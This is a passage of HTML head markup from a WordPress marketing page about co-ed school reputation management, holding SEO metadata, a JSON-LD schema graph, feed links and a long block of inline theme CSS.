	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@reviewgrower" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://reviewgrower.com/industries/co-ed-school-reputation-management/","url":"https://reviewgrower.com/industries/co-ed-school-reputation-management/","name":"Co-ed School Reputation Management & Review Monitoring - Review Grower","isPartOf":{"@id":"https://reviewgrower.com/#website"},"datePublished":"2023-05-04T11:15:56+00:00","breadcrumb":{"@id":"https://reviewgrower.com/industries/co-ed-school-reputation-management/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://reviewgrower.com/industries/co-ed-school-reputation-management/"]}]},{"@type":"BreadcrumbList","@id":"https://reviewgrower.com/industries/co-ed-school-reputation-management/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://reviewgrower.com/"},{"@type":"ListItem","position":2,"name":"Industries","item":"https://reviewgrower.com/industries/"},{"@type":"ListItem","position":3,"name":"Co-ed School Reputation Management"}]},{"@type":"WebSite","@id":"https://reviewgrower.com/#website","url":"https://reviewgrower.com/","name":"Reviewgrower","description":"White Label Reputation Management Software","publisher":{"@id":"https://reviewgrower.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://reviewgrower.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://reviewgrower.com/#organization","name":"Review Grower","url":"https://reviewgrower.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://reviewgrower.com/#/schema/logo/image/","url":"http://reviewgrower.com/wp-content/uploads/2021/09/reviewgrower-blue-green-middle-e1652210601332.png","contentUrl":"http://reviewgrower.com/wp-content/uploads/2021/09/reviewgrower-blue-green-middle-e1652210601332.png","width":500,"height":94,"caption":"Review Grower"},"image":{"@id":"https://reviewgrower.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/reviewgrower","https://x.com/reviewgrower","https://www.linkedin.com/company/reviewgrower/","https://www.youtube.com/channel/UCKgtwSrZOZJoHR1ysVkMuxg"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="Reviewgrower &raquo; Feed" href="https://reviewgrower.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reviewgrower &raquo; Comments Feed" href="https://reviewgrower.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reviewgrower &raquo; Co-ed School Reputation Management Comments Feed" href="https://reviewgrower.com/industries/co-ed-school-reputation-management/feed/" />
<link rel='stylesheet' id='astra-theme-css-css' data-pmdelayedstyle="https://reviewgrower.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.11.11" media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2.1333333333333rem;font-weight:600;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.7333333333333rem;font-weight:600;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:600;}h5,.entry-content :where(h5){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h6,.entry-content :where(h6){font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignfull{padding-right:0;padding-left:0;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation,.single.ast-page-builder-template .ast-single-related-posts-container{max-width:1240px;margin-left:auto;margin-right:auto;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header{text-align:left;}header.entry-header > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){header.entry-header{text-align:left;}}@media (max-width:544px){header.entry-header{text-align:left;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items 